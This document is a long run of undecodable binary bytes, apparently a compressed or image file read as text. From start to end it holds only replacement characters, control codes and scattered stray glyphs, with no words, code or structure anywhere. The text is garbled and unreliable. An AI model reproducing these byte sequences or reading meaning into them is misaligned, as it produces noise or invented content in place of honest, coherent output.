��5�ۄ����*  ��p���66���� X�X��J �ky[�P(���G�418�;(� H)/�����B�5.�	�!]reKe�|ʲd8��8L�3�@��B&����)�,�1�L���� H���e�F�-���|�Wz\]_ť�q�@n���)K-�ď��t_����E ���l ˖[_����߉׽�#_d9�ݟ�|����F����GI���D�K��a��$5m��м���mۖ(׽�1��϶mB"J��㓑F����ҍ�wĝ��g��e.ޕ3|�������b�Ǝl-C������5���[����1�p�ޙ�[�d�y��=�?���,�jY!��ʲE��|_�K�S���|�����7)��̉�4�e�?�j�吝����g�I?�<�����]\[�%���9��>�����E�"�iM]#&�G� ����ܶqsR#�q3B̦�<�o��b%QF�Θ�a���Ý�ez��,�u[T�FA���� .}��
��VL����R�H�)?Mo*��B���.��{ށ3��v�H^�5���d� c8
��Q�¿��?�kO�?�	V��$ק��Bg�d�BkZ��vQ��m�&ί������MWV���p��U���P�]pס�AG.�d���� >����hJu���ˍ�/�� ����y���@r9���p.(,f�� �v�<�������:�\I�&*yM ���]c�^P�2\w���;������z�sd�]�p�g�/��i��&P��L��R�2�ކ��x�T�Ohy��n)�˫�������İ���7����8	�+��]����gE-���=SfȰ���膳�-���ink�^_�eݞ�8$�?�)�A�A̾��W~A৤��c�ڝs���|�~��?�	4�#�/�oj��-����{{�I�jB:�������[c����r�`��#�
�� �v�<�<�	\�ڋ����$�Y{ɸ�ZQ	Ռ��#�[��}�:>=ۆ���F!���>�ܛ�9���"�م��N��t�i^����1Z��f�^�J�J���-删X�d[��������z����W��h˼ l���x�V04>O�6E��~r���(�V�[��x��?�nus�-<�����O�?�,	�YA74���({$�bE����UE\d������V�3@�^~�2~���GZ�>v�nu����������#i�?<(>]瓀�5������ ��,=G�Q�U#p[E9o���k
�r��=:��c;�-�����y�9�f��_�9�>V��s*.q ��a}-��+NWn��9>�@1�p��T �`@<zn�n��^�*�b*P���~����Xp/V�Ļ��_�)
�C�����	��e��_z��`����G�z��S�7~�پxo���2�omͻ�N+_�]�w�@��e.���э~9?���~��z�~$�d������q�%�����?�]4�=^�m[¿,Mx� n��r��w]�������l�[���z����b���� c�/#��k���W�S������q�F�k��Lp��{?����{{����9�>���l��9�h�z﹫�bM�� T4�ʴZ�eJr�� =�H���g�[��'~�K��^�/���­=8�R�~�A�$M���Z�hG�'�(�� ��>����oP���1^�-�gЏ�Me�-������&2|<���`ssk���yA&m�Og�H߂��(ڙ�@�\'K��8����e�?�:��.���y�Gʅ�qq�����5�iv�]'��#���s��-L���&�
|~�&�֤������e^��	�z�-�epS�� �v��ԇ����T�d��W�a%����$bI�G6��п��ߥ��3�;�u?�=?XWl	���?�ȿ/)�)�˽���?x��o	�C��i���#˿��
�2�>f��@�%�B�PX�{P~*7[�?Y���E�Z!�� �C��( ��� us��.ם� ė����Y�/6!`�v�����m|[�@����s�G�PyW����M�*��[XIP�� �!��0T�f�`��M�۶�ah\���ٝ�z���p�
+B��� ����aow��=���i5+��`U���q��u,4R�}�<�����K��/���)�����-���#GZ�E`����'* ���Է4p`�G�/f ��D���W��¿l$�r���
��0	��Q9�i���]tHޱqk�|�Hx����f+������:Q�k�#K/؍[�98ס�x��碀��/-S>����<����<H��b:E��p�P��[i��f,"�s���M�W���|��I� U �7�(9e����hv��x�� �o��f�V\�E�"��_:��V�H|v�k��\�=������e�_�G|i�҉�[��(e^�*+pv�,�����q�������".�o�������A% �:��L����9��Uf9�-+���},����. � P��>�L���Ka?
�R�/�����qi�2�xO�U��������n�#G�ʂ�^���,����
dM��|�t�(�9���u3Ϣ�-	��i��{�=���_�Bʧ%��5 ��n+0�p��@A�5�Lpt��ob�����x�V:�_��|�U<]�#z�w���RiZX�Jʀ�=�}��"���s���T��U?E/�II�Q�	LA��ǡp��O����^	p�������DS}_�1��(�/E�m&ڪ�  �q�;p���4�	�S��z3�e�p=&ͱ�g�qhE��̳1P��{��VE���rX�����6:r��Ag�:�� �s�'��|B��e��s �e�t%x�'/�Ǽ��BQ��}6(x�2:����A�u�WR�$M��ӑt�v���������b",�F<Q���/��,�7�8�'o�!�?t�}�x��f��:`�eG��E�;w^a�/b5��5���_�PR8*����ߋ{�X���'?�>|���Z�Z� �}C(���E:j;@�x0n��T�]�V]��+��]�4����/~v�,��~���H7(ӂ�ʰ�" 势VNf���7�F�R.�mET$6M���pa0�.jG���i$ �ЇBo*R��Pug]����h���|O��5 D�e��ow��zj��o0���7nDK�p���������NS ������<�W/9@Fݨ�Y'j��"-J!1E��@����������n�%@!�w�� {�4P���$�Y|�6�K��'�^��������!��#����~�5��=s�� $�=���Ulnmau��>�G��i��!��ed�o	�\�2���)��g%�~(���s�C�JD޴�؛σP����C��ր�sI!Q\GM`+�|�l�p@<�0F�Zd�b `t2ݸw������?R�z��ieCp��.�<~v�.|Ue�_���N飒l^���)�9����psZ��Al)��:�O��~��ށ7���-�\��O�೏�?�ro	�Z������s3?c���|�A+��Ka���B���J%��P���?
�_*�U~���ָ��@�R�8��J� p|�4� E{!�q� �:8�\0�Z=�����Q�w�P�MG���6��;�U�[���*������� �[.c�д�kgv��ۯ߈K^|AƏ�`@^��E
���}�~�������b��� R�OUo���}��ω����d�S�~=+�}�h˾ ���w����k�	�������q�
� t���x/V��8�6�
O|�W����]��(�NG��~f�Oa��o�� ��*�@����z�c��>������ml��Z��c�Հ��:�r�����(��������@?�K�yU�O3i�9�fA�
Z�3�����ù����}H���ă��e�Ŏ���Jm���H�q�ۤx�0NKاq����i����.m����M�{�6�/	LAT��ʁ�#����x9�\V�Eb9�a����u�����L�>��'��/}Ĩ��M̭w���µn��n=����g�|�춬 ���w-,��BuO(����n���M��^��J��[P��tlg���ƚ���G�=����lF�V�cx�M�C~Vز�.k�ۯ��A�}����[,+���@�31�l߱$���G V�s���	tS���;��~`.+�v�9Rh��֯a}�ثK�Q�
EyV�P�jr�D@���7�T�J��`���0>s� w� -?�w�z�� �����ƃ�����څ����SA
�Pm��e}��Y |�2�c��ȸ�2o�1��ō��'���n���-lnl D�S�d?r]0���#u���0���D !�ʶ`k� ��$��C���l ߇��L�lQ���>���xO�
�*ŃbQ�>UL�r��gk�߉��C��1@�9-�iC��.1A���_:#nӞ2�*�2E9���n|w�;�N���,��=%�C<Ȍ��_�����\�k	�+���ῷg K�:���$��l�o)ƔC����K���Yw�_�����%��
�I�'!�Kw�+	��J%Ax�� (	Uۤю�@/��|ox{���r��Bc�:�Fp�t�Y&�m��c�!`��7�R����ߧ���i���u[ �V�8%���on�~��?�0�Ӫ�� N�W˲%�̗����!,߄���e�M�܇��l��	2/��9l~�a|��_	p�C�v ��`4�+�+�X����Ľ߾�����U����{���>���(њ�M�0i� ���!m/��A�[����F�{�(lG��L���ӑ�����{��}�W��S��I�*`3���_��ʗ���th�iw��+��� \سEac���x?"9�JQ�/O�W�5�����a2-�P2���
̬;��}���xj{�H��̕
*c�+�D++I�J�y `��F��t�<iҕE��������w��q�ߥW�#��Eeů��QaZ��r��p���V�ǶXu�7�xDP�?�ד�M<xru�������4�O[�n��s�+�y�T��i�g�U\P�{e{��A��敞�%@m��΢$d��˒��n��z�[��,��d8�|A����f�[���>a�o��_����ciB����������X:���v�C�$<��>w�fJDI�g���>�a�RJ�A�H�h��Twm�+t��,��P�E}E��3ha6����8�(U�����w/���oy/�E�d]�2�rC�Э?��~�{������_�(>��o��l�������0�.i�xTe[�9n��7��[�
�[�@π��uln���l%)C���#H� ��D� ��� �b�� �{��:�Yס�\R���s��a�?+
�XOA�͓����s�u�y��>�Z�=��tQ�t���V =�Y��\1K<���UA���is�G��>��^�JkPH��)��x]*���ՠ%���9$�x�ʉ��C��?��C�n���'>�K��w���-!y�7�*o��� ��N�o��o�g��ʋ��2#�:�����c�@1^!����O9,���~kK�i���U~"�s@�~������1�l��������؟*� gM�����p���_����G	ٵ�uh���s��ᗷ���抢�o���p��/׿Z��]
�:M���8�\��h���7e�����H�fXmbf3�	��}P�޹}s���г����F^K��D��w.����v�G��C���J�o8�J��R0���2n�� ������>�>�s1{�:��[sd+.�?�n��0u\��e�?wn^?���}��[]��s籶��y?O2&QT �g H����ê�掲]�\�)��h��*�a��0�k),3���a��=�w� �C"��ȁW���a�H�Dׇ;{ �g �	�wk�HO�-�hpG3ʄ��O���+�{���#�8Mb��W�����"��˺P�Z�SM�P!�.	T>8BZ��V�O�����o���ܮے��?����O�)~ŕN�� ����ߥ�`0��rY3ݲ��B�W}��.�̸|`�!}�ŀ<�/����]��=��e2�uD�\7M��f�m�rcd% ��yY�0�$�m!\yZw3ΰ{ȏ�i ���*ay�i	��]F��n]���W۱��ʐ��W�Ze�m��d��;�r��!��t� ��=�vwd^Ԑi5|<�*.�B *I	���]��z�0��*�@�Uz����xI~�m�<}�p��P�� ���+��?5Y<��2@�[I���n�A����-�_{�|�g�޵O��qr�v���j�v4ǒ+��}҃�n�������j=����6�WW���0�σ��Ͳ5@ܾ+� ,�K�* PR �f���0��Y�t66���{��AZ4��|.@�N q����6�j���s����]} !3���_���~5s]Z�M���wΗ�ȃM�)���x ���F~3�ڋ�[6)Kς���$V(%��3�J�R�[��Ș����-��7����2¯|�w��������U¶q�ƫ� ZW.p��y8��:/-��@]��y˾_~G�'p��ϫ�^��)����L��vE �%|�X?9�2@2�]���F�Z�����4�˛����՛ʚ��c��M7�B{�����o4�5lL3�G}8�I���.R��~�4e*��p�&�� @bh�`��9*,B�<�=<�Y��o9��\�)����L �OR��±©�� _���p�G��
�/������O(Y#�V~�" >��q��?����!�]���������_�4ҫ@��TW�!�)0����Lyq��9�u��:���m8r����6 �>yA=�a����)N!��3\�o�[6��@��!!8?��I������p̲�gD5qAb�pD��j�y*+�;Q룵xX��-m�-���+?B�� ���zY��2FIW��2ߒ ��P�O�$�T�#dUa���_s�k����I��>���ÿ)f+M��h��:p���M�����t� F:C�-O�XN0�_=C��cF��|�^s�?I�~%�+�����~ie$i�a�q���?�y���}a{#���!���������,�pDݳ�"��e��,�k���/?���x��a?]/�?V���XF�w�.���`C�����A��܉8�)W�-�{bl�""���-��v���+?jz/��>V~�4-8��9l~�a|���է��������*�1'����)�����{�������0�¿�z��GSIЊ��̊��)��9f��� ����:�s 4��p���>s�n����P>���[����:{��2��,���躸�M���Q�B@HVXax8r�� 3��t˅Kz�!wI�Կ����'�a�×��ڂ�b ��c�_�%�5@'2�{jkcx�ԯqT��l d���I�Pg"V�'�d���q�n������'��,�Qq��+�B�BpF6� �N�?�k�;E1v ����;c|/��>8bP�W����e �U}Vl�\�n���ӏJ�r t�T����)�����2��3F��t3��T�����{�6���k	���<�\����H'F���S�z�W�K�\�^��X�P��a�?DY�����y3�O�fJ���{������+W�� h���C"�>�ZN�c$����+a��g��Q���/��;G+<-��.[p�5�]��[{w>�^��_n��c?� �o-�*:��+zl�d�4���G^���`�4�'�][Gg��}�y�c���3g�amu��O���|;@pa&�I&���G��>M%Z�
����˭�\Tx�\�`��83�r%Q��>Eͅ����|0S%O�=����(j�4JWl���t���m��q8=vߘuxamE�O�󶦓�]���G20���/H]!ۦ"�"s"��:���o�/'�� ���ǫ����j7)��ޫYA�C�#�}��s��w�p�R���a�Z� ��H�2h�ʎ+�Z*�%�Ա��;�O�⶗��q�O��$��Q��>>K�}^��a���!�lAP��-ɯ��:Ԑ �>��&�4��R��k+؛u��5��V��(0V �K���j��0��{���� ֭C*���X�b�۔v�U�?��h��pk����$N�Z�����KC��w` ���"�c�T˯�ָ`cw+�9v�pqr�#�v@bR� �`ce����Z�8MGHTg��]���A�"��I��/����{�_^��n�p���
������� �� 2���
@���oYr���G�G��`� F9�H^�5�X*z%�.��"/�H?��Ć�8e1"&���6f{��7��`�{�~7�ask��\�q#���0ނ�9��[��s=�	>-6k�p-��Q8�o����3��=_���{f>J��D�#��1�x� 7lO�
 a�P��� ����4^���J	%����5�-åY�� ��/f@<#1��b+\�\�OT�Uĵ�t�������O�`i┈�0�������=wރ����7[���K��o<�f�3	�
J)�!:���W
��qə�To�MHR+4��/�.�|ԃ/���t���`e@�G� ��	Jn��l�3��/~�=��))\�%�@����6�q��k ���Y��,�=:{�Օ��p�j��x�S�V�@�c�@��n�C�����M!ޚ��IQ$粔_2�,]ş�zL�{F�h�`��~c|�~���.�٘	���tC�ₓY&��Ǹ��ڸ�a�+=�ؖ���3d�M8��T��<�<�^����W	���� ��� $(�V�B���7/����G�q!�����%rF�8�B>���Ȋ/��}��j%AwA�wq�&���+ "� k��p�\�v5V��a��v ��[���̛FKIq@�?8X�����uӰ�?����[ P� �}���9C> ����t�6�H5R�BI��^v��r�Υ���cxjga�y�_2EAg�cX(�s��T:5v�?�53	J�M�4�.��gh�� �������p]N!�����L��b��U���Kɦ����IZc$���G>��#l~�|����W_�� �i�- ����6��JG �C�/���Z�}�|U�R�A^ӓ��8�Zb��5��e'�;�<�����OuZ�rɀe�~-h�7�[#�]��w�w����d}Xՙ�����A�,I�?�[���E�Lg�o�B��B)?�g�!��2�±Ҡ����c�{�RoX�m8����J'�b�f�'B��a���(�fh|�O�D�LCF\��nl�M�caA��Q�7r��}���X][����f�@+� �:'��W�p  �`�Ϸ�k�AInϊ�t�?╂.,sw.��y�M~��)y����c}�"/��yPߧ�cJ�^�=2�j�SN��z>�¼��7���Ȇ�����ɓ��m �������aPdڠ���\��@0FzL��
�M"L�  o}��w|�w��1�|h��ߢ�j��x?��1A��A��㕔 o�G�J@�=��~�)�Bȧ�F�N�?Q2�Jt�O� H�ʴ�m��L�Ԛ%�� �Fb��/���� �KYVR?����}�y/�C�mᘸd�*_�s+�ԇV?k�?�ދ�/R��~u�X�)���#�C\b-������'�9Ջ�;��@�z<u_�en���@�w����J�rܝ'߃�O����������q���7-�������6�����]А����"y�nV�j;�l���[+�A�!����*   �c>߃��īׂ_�C���t(���u��<Q�������}�@@��c�u_�9"��y:����S��=� ܾ���Q��|<.ЗB{��ϖ*/W�[��\A��a_���,a_�)����	@}@!墳��:������}*fH5P��6�/�}��K���:R�S0A�g*æ���?T��x�ᴗRgZ[@�Ev��H+�T�� @kuߺ5�W��u��� 꽴(�˫�C���L �6�D�SMN� lrҔ�h/�����U����Wy�r,Xm!��m�Z��ꕜ��*���h��r�ʷ�G+�e�V9u�����=��K#�wv3��ߐ�|�TXJ�V �,:/
������Hy�Ht"� �f9GV��D_ +�±�U|"`�����N��K�x�� �v��E����S̖\�����@�W���΢/���F1ҫ��b���i��:Sƴ9�'�}��b�&���l�g�`k{`wo޳%  ba?V��D۹pП����'$����L� V��@��in^��~�;�I�|ڿw�!V>�*����r��A��b&���S����O��m��A2��~�^X[i�2�n�p Pcfc� �,����IWc�p�����C��
�ssu~��@�C��� 8
Y^��e8��1�W�	y�\�����@�����HEU�e�rſ!��O�=�
�{sm%���Rv�D�M�!p�zŭ�k��Gv�g���.V���.�6;l�~�b�[?F�$F��C���[��Ų~DL�sC�y�> �o?�� ����.��Y��,(����S�U �9���ށ���cn���]��6��j�4�Z�ɎG��D��S���K�X�?(�Z�Ͻ�}X{��s	�0߹����߭��ͦ��T3�q,VӢf�]�����'}8��Gwu<��A�^]����fԡ�}8?a�}0ߟ�\ׁ�\����u��ƕ�.��`�����l�]�{x�'K-�{�W�}����}ft}d�=0'�\Bf�����I�뜯l+�9��_vF�r�o�9�o��j��u t \^[	gX�4IP�"'O��a�T!K�"�L7q�T�S��p^	�(q�� bbz�.�x_f�3L%܋0��e��W��
���	P�%�z>��S�YY@�� �ų���z�i�ן�i/���[GD��7>�d�G,VR�[���W$�1��aYF
���?������Ez�~Nu�ڠU�e�Vk�){<�g�~�<-#l���E�����ɋ)�B�5����Af�P�y�!dy9AN�F��z������E�"��v�z����W��� �}��⁁�	�k���y'�=���W|cE0��0%Li�lD7���k�ۉ,%�������#����cu}gΞ���
���> �L����c1l��� �`ֹ/+]CZ�A�����]��=zB2�@8��c�{�\� � �>�X���'D��'A^����%���R���FjD�a?R�R	@"/������J�1�*��ٷ5����Gp�cQg�'�e�����{�G��L�Ò_5CU܄���!u*R����J���@V�Xѷ� ���|���i�,w-��:{�{i:uc}�)n[����,��E���z�GI]���f(�|����/��4���ejݗ��IhM��˰���a��ͽ��O�)e>/p)�J���`��t����ҷ��/`�/�Cur,W8V���t��  p�-'K���]xP�{�x�	kRx��(���l�u�p~my�0��nu[�[X]]�
U ��@��wu^�G!�u΅��֧�{6��B>f@0��cF�Q��o� �����}� ��}2+��ԃ|^������c�C>�[�ٗ8���;��ӗ?pem��I�%��a\���&F��4R)��"")ĪK��^r�oW|,�dܑv����㍥a���ޗ<���?���w�T�H3x��S��/	��u�^]�GIH�W ���*��� 
܀X
��>���k�[��͵Z�(钆x+,�6�H�`����@��������1���?y�y/
��}0:���OϿ5HCe;��ÁV��e&A74�P�4��O��]�C��)rl���.�6�ÞI\�,�kd+��qn}� -֪�&�c<�t�`ٖ�p(H�c��AT�����,܊��h{O�O�
p�7�4��r^�v�۰r��6�8�4a�s��7�����c���6�X�Ԋ79����=(�`�H-:��g��UN+\�ٵ�y�0�{��9��
67�p��U��<�����q�������'���0�����.E��
�~Q!0�h���j���O{�A��d�Oq_o��dv�D�|b��|I!�2-�e��n���-� �kL����lpvT����x/�#��,+�z�_gr
����o��ǃ��v�:W#�X��w�Ar�����|��\ů��_(���$��&�/�P��J �x��|��oЁBQ07�sGr�hE�%8�S>�z���C8G�3����^�R �Kg�Z���"??��e��@9t���7��ON·�H�U�V]��q긚�s��W��/έ��x��̚�U���;b.���R���Ub�_�)8�~��",>��~���Z�G�.��=�č'�S} �}0���X������&�j��V��{��cB�~���������{�l���m��V�d	y?r�(
���X��� @�=0��{�E�s��f��co> 8����i���u���?��H܉ͻ|ɠ��\z >x_�%�Kw*C|�|-�CőiX��3�y ��V�{�	6RSV��b��Z<�K�LȞ��o��m���U�N�7���0ޗ�\P�l�B@��J?���,��	�T� �\��kh�@��~K�
K�T��X� e\/��ah��s����D~��OOH���"��4JZ�v؅��0Z�}Q�V*�|�����:.{4��-��h�*o�%e�7�h�)e��7gcw7��ҳ��U�f��wn�q ࢅ�g��I�p�W9�҄~)q��Z�Sy|�<�Sx�?�@N���~!�	�t*��Z#��V���0�0��D�.� D���fX������q�>Q0�O�z�s|K�Q�����(�;"���f� 4�������y�y|��G>�^� �6� �����^�������a�J_��k��;�e�+�C7 L�Bӵ�Qx��e�g=�[��I�Ֆ�Xշ��� ��VhR��� �>u�P��`!])����ʽ^�gQF��������(�& U�|�B�^- �t'�A��m 4�:�{>�wݼ��!���btO0c�ͨ�h�H���_<Iǩ�zJ#��S���78�p�io��E���eb�$�%�, &�@��6��*ڱ�}�*��g�i���ǣN�bI� �?�.\>UL���5<�om�ߤ�Ca
Ͳ�0���Ze����h����<���[ $x�����67���B��CpXX�f�x�j0���:8��g �x^_�!y?+	<���'�{ �}Z���]	�  r zD��$���^)�,�Z��m�o�u�a�� +}��7\[錘�F��_�ç�ک���b:�u@�t�0��+�_���0�N�i�|�:,�Bd)�d�YBsP�>I�]�G�2�X���@�S���"��/Y!P�q�k���kwId��J�gQ�C�Fyb��#Zsw?��c18ʞ�������w(�V�j���KOj��y�M)˲�4<�l�����\�!Z!���|�1A&|\
�M�3[;���\������t���`�K�j*.�
��«麌��z.���`��k��������Ca��Va�
�[�v-�x��}c6|��2������[�\_!\����n�:a	��C�ʥs���+ْ�q[啳�!5S<h+��g ȕ��y%N���!fU�k�Y���?�dʭ<tY����+�|�$��'pZk�[�&��>��V���O�~�n��r��_���ɾ�� ح8�R�����v ��_�`	�1�"�Z��d�� ��$�I�Wښv��'��J��P5��q�q�
��Qwӊ7Z�1"��ʃEV���i��=�h��R�/�7� SV�Z�p�?>�1x@Xۛ7�@��UTṹ������u1�jR>��Z�.��M�&Q� ��P��j<3����'߅N� M�w������e�&�Ѱ���(U�=~�i��9���gLZ��'G�}Zx�Ã�������hED�c[��V �Y��3�3�� �:B7s�@BoH{n5�����A��C �b ��z� �Ä���3Y���0�@4p�p��5N��Ӹ�" �f�Ef�[�E��/o᰸�S�?$�EB-���� 6~Iq�T.��;�Y�����6/W�S~*W����U��"�w�c�ҟ�`�W�&!ʞ;�3�T}�Jo�HnQ�I��e�>,���oIy�2,��+·�/��i�A�Y�|F@�O�Tǳ��w����������}+�p?aSau>WD�* ��ƃ��|8��j?��5���Ŏ{"��*è�6��n�n����O�W~�T	��߹�/�b��H�P��<ZJ 3��h�m��S���v��hI��p���:�WW��E�{�:��~�����(���D zߣ��`��n`��6���Q�]
��d�f"�@I\<�v�4���/�v�2>��/�Z���s�ܘ5��%L���Fu���*j#�~'e[R��?W+ޛV �ψ�ҳ� :}����en��U��rOQ	P����p�J(?�3o	�ʒ��
�uT�P8��Y �7+o )���+ �Z	5�5^G�-��Z�O��Ss��ե9�q��������F��Y+�jX7g�"���`�0���9����#Y�����橑�s.���W3!'`ceA�Uw���^ mi��=i`���NO�6�W��T�����G��%���%ާ�̱�<�[��M���PY��d���9@kX[Y�B1�\�u�@��� �����|�5�|p��� ^Qc�o裐/�x���O��l=�P����!��i��D�K�/�l167f2�J!�������H��o�m>�|?�[ °���{����V�ـD�H��K
r���˕��P_���~Y�`��S�b�2)+ Q +��W����kИ��o��BY �7@��)=I��_�>7/]����`*Y�r�mh�g��n��|�r�X���0�Ss)SۦՎ���Jcj��J?O̙�e%��4��!lme>�t��#��P�(طe��>"�;Ly4�x��¸���çJ �'��c����0��h��Z�K�+V��ΐ5^�����١�} �i�g����fX]_Ǭ�� �,>�>�Ρ�Ed��vae6!X��\� �µZ�TX�����LuT�y�+7wX�z��XL�NS㙖�.:o ��uv��r5�fk�53���I�і�7�<�%�)��
�>�?P��G��8�w@/6ݑ%�r�0��K��� �C�^^�W�[��%�`A^�\�[Ul�
�H�0@K�9~q������c�_����Q��i<kؖ}�VgI�&���8�g�`�oJ�UvA3���:
X��iᇜK[He����l1 ���
��_�����7f����t��*���P�������~y+����叾�j��߬�׀)4�G���LO����~��Zw2 @��VV���`����p `8�뺸U��/� A*�
�+ZYf!�'�����?W�uT����EϤb@+	 @�eų@��t�u�-�=�l'E&�nE�O�$����i���񛙜+�V�'�p n�i��e_��Ĩ;�k�����R�/��%�񃈗�p��8��|�q&�K؛u���_�BB�	���.k�z��ˏ$;�LUdK�#���UO��[��5S���x;�f8ȱ���0�*��
V��]\4O�0V���V?�;��tc�ٿ�3d���I;����x�%���g ����.��#�,P�AZm��	yN��+M���$����.�v;VWV0�0������� ���:8ǋkA!����tY�v(�|B���-���!_C��RX�4�x�=��
\,�����L�\��u�����` �4��	����Lru����?�8~�7��QRsu[�k�k��_����5|�¨���/�	ºn C�-�T���8��s^	��j(K�X_�s  �}�}^�.w�'�����:�&�cv)�"n�+��v�4e�j5�~��g���
�V2|g��1��]��������@�����k!����S���~�hm�`*�U�=i�k A�{���x��VVYW�>�Y��͂v�
U���� 80�N*Hv0��
kU��,�����]����>��|�7r~��S��c���(�C���"�騁:
M��r�ĝ���89���Z��t��	��� ���m1�=vvn��w��s@?�+����|+K��3����n��❿Y���� ��A�d���m�m��	�1��Ja@%?����n�\�
�R� �_�ojRR ��G����~��<b�n
v"��k�U��������u���7��?�_�
���}%"&�gJ��Sv�p�Z��W}�r��YE�@��J�|F�?��� ��M�X/q�_b�)�lXa�y�!���h$�wr@�*����� �����|��-��Д�(��?�ق�����Α|-��8�|��#;!�T���0�I���<(~��ǂ �9� �MY��:�@'y���bQ[a��Z�}կ�%�h}�3�;߈՗��*ы
����$�����5h���$y�E��1����	�]��;g�%�{��}�nܸ��;;���X�������a+>�[�C���GN��ŵ�=W��=nk&��W��X�AW���c�v�TD'#����g�p4��Ȣr�'�p��*��&ԊgR��������d���{_�x�������������T�哙�4�Q��8�F|�0(:����/=4�K�OAn)2�a�`:� /���0���pH7�cu��?ow��P18���s��/�52��@�[$������@z��Χ"3�LT�5�9�ڤ���r}�a�O?[�z���<XX��>T��/���:y; �I8��u��US�ڢ�����%͸�_���u(≇�����X����N�}�	�M�Ƽ��2'�- ��r�ɂ~����n�x;�VV�
�� ʷ�P��OL�=-v�,�� ���+�Rؖ�t�J!<����P6-�pY����2����2�<4h�
��qz��"��=�tƠh�cz��O�#*ׂ����^�U��W}�����o��_�}�C�a
�nPF���:�4�O~2��ES�\^v����nh7�B�\��yZB}8���,�eҊﭺ�)n��N�Q��_D]y�]��[��������r�g�¿{��`1X�������vkN$r�-H�$�OsN5NT>'o��pah�O�&�_���� l�R��@�)����(����t_
&Kp���l�d�H�P�D\��C ދ��%�3���p�f�
�4e�M��x��8���9b�6�Բ0�V��������yﱶ���7n`oo�M�s�{�G��s���3 �y��g>���6��L�����BZL�~2��%>!�K��K1�O޶��
�#롕� ]�
�BA �z*o��h��K��\x)���_?1�����t�Cx{��$!_�h��R0$�X|ro��n)�s^��tO}�a�����s��������B@*d����/��U�)
l��;1��Q�u+|�>)�-�}p����?Y�=��~��޽�|����G��~Ǒ�����L	`�n��I&]躎����g?0I Yf}I)�u����>^�qzK�,�1��мlPՅg�&�#��LwO���� z/V�{�(��¿�!x���*� &���:�)�h ��	���ҍ�W\�X����{�{����gp��U\�v��,l����~�����}Y.vs�t�8��Q��C�{�]�<,�H"�D)!�JA>("|��Z�?a�1�r��w)�qzw�� �B��Cp�BȸP��F��,`�v���p�Q���gW7�w��w`}e�Uʥ�w_��h�||�B?���6��0�����@�˒��	UQr�f����V�ny�C����_o���a�JAOy7�n�����Z�F�V�L����`
���O����q�	7~�y�zZ2Dk�NIo*�)�,�)�˓T� @�t�q�� D���Ƀ��k�bj؂Wl��8���<��/�8�<�_~W>��A�v{�8�@�����(.y���[�R���p1�ރVWq��9�f+�� ��[���P<�0�u���^�*����<��b$O�ǲ���(���/�(���i�[�h���e�>5-ȑ�?EH�W������_�Wp~��~Jt�����/���b�Ȩ�z��z�����A'H���ЋR�X(Eu��ƪo���0�5Ҩ�J�E>��靫ʩ�/{/h���SOI�{׮���\�N͟x<�����g�,_��߿e�>��	���	e^/J�/8���.2�}�p���`G�����rXƶ>l�6����`�� ']	��o��
����:-��|E�#ŏq�l!p Z�olm���6@@��w���1���\����>�8I �^U�W�W�tK-	J�yȸ$¬�y_22�Y'Y/���5, ���c�Q���ߎ{�=v����?������W����>����1��m�I�S
��?���J�̧j�|X�"�����e8����2�)���v�U0�� �=�#K�{]y��CH���>�_��s�{���;��O�_�y�x=�Q��@�g�MIg*n+\��V�I�e��ᖁ����  ��l�Ǫރ�xV�s��	��ͨF��oR���	V\�Ŀ+�������ޑ��[,�~A.�8�$��J��v���pΜ=���5�����%��|( |\X#�=�~~2H��#�'�wa3ԣ���b�i<M�bP4H|:#�b6���?{���޾�B`�(��`{����_���#1\�_Ǐ_�]���M.Y35�u8V����i�?,�Sz�W�������o\h�/]XT�d�>:�i��7<����]n|෎-�V��j{-��\���G7�b�;�J)ȅ&>�{ټ���w
6�m��f�Bk��D	��������_�����H�-}_<�e�+]o(�|}"K�F�$��ޣ[����3�\����P������@6��B?�>@��3����f��\�@��\W�j�������Մc0�ڱw�fj�J��xc�K�Ec����W�/��o:޲L�~?q��p��fϖЭ�yZ�QƱT��B_�Y�ʧC+�-+�J��|h�9�
�V|��$��qx '����+^u���пp�x���GsF���a�z͑�Q�S8�P.��i�-̋3����)*,���;a�œ����_�s��-㈧���a|���_9]",�c�U��!n��<sk�����K
 ��(X�=�x�_Z�J��������2��T�d`}���ay�`��?�I�q��p��;���p����d��?E8��:"t���������ݗ��{~�	r�Z��w
�B~_*u:�q����/��<1%��.U�s���������)��ݏ|�x���۱l8�S8p[:{��UM�=&�y�),�|��g�����;O��<��O Dz�}8����}_n���d�'.��}�f����J����\:���"%��N��K  +R1L*���A�8K�
W�x�B�Y�׫�V��;b35Y���	&GP��k��������v���"���#x����Z"�����x� `|5�)�ӊ��kQ-��5���"a���OzO��:�<
n�6 �_~���8�/o ʋ,.m�S�`�@?|��)3�|b�3{��`�?|D%�58�g~�_��I���\�'����4[�'D���l�(�olmcs}#��h���A��9�f�n4�M���� �kcg)h�� �-43,���O��GZ߳rA�-cZL�T��u�����?��:�B�ߏ�����o�=�N��7��?~�#v�O����h�:�q&)�����Ĵ�-�o�P���6�|�iH1q�`��u�˲�;�<���w�~�Mo9�<����k��Ql��C�+k.:�r��Ɇ�Kn*�^�G%KM��
�a���
��>q�$|���?�կ<�?Å����N}�0��S�2��+ �4Xb%����U�on��G���-,.
�|-`ڑ�f�R��Q��pJ!\3��O�+�ʛU�a^�k�[`����#0�J�Ɔ��d��_�Mx�����1¥�u����^�z�7������7�u/p�0+�u2�\/o�N����?��t��lI3�*�\����m�~�S���mo_����T�w\� �-:�X��~��C�=��s����2d�5�\^�N��4�0�N#�'z��_���z͏������c,�Qf�;w�t= �ȴQI(L��0mZ.`S���U��V�ʿ�Э��z{`�� r�����P/��K������+An/�¯�V���U����T��Lwu�k�(��:��/�������׿���׿�p�= ����'��\�š�>��8�aAU؞�R�|�T�e9��j+����QZ�$��ZT��F�ѴDS�y����7vXy.+X���>x%)a�����6 �/�����T�Vxk\��8\X�:j<3��:[�E����k��y��A�#,�d����+[�M��+����P�!)�k7�zdxG>|2��dZ(+��{&\�6���ރ��@*�1m��{t+����  ����|o�u��йL�]��4����d�>o(��N
@�>]��;�g ���~Z�&Bv�j7��n�7'�^s���W��[o5�#�w_�(>�sI�0�pC��|���%@�?��Yk4�@h��{�J���M�� ?��md+�e�CW/}L����/?��(�^5�5 ����9��oU�O$nR^F��Q��"�t���c�'�<��OS�9 %���6��/�A��2��a�A
��`��� �3����vT����O�{}0��=�}ʔ��ʼ�A��.��{x簾����u� �\2���-�:eex�>������" �@�(H�=����'����%��lv� �����E�ָ�~mt>/q� ո#�	�DϮm��|�	9���g��+�E�F{�
���m�fR诮Q���Va�r	���hY>EK�h�}����[�����Y{�H���}e�P��ͱ�_�ҡ����`�Mo�ls���
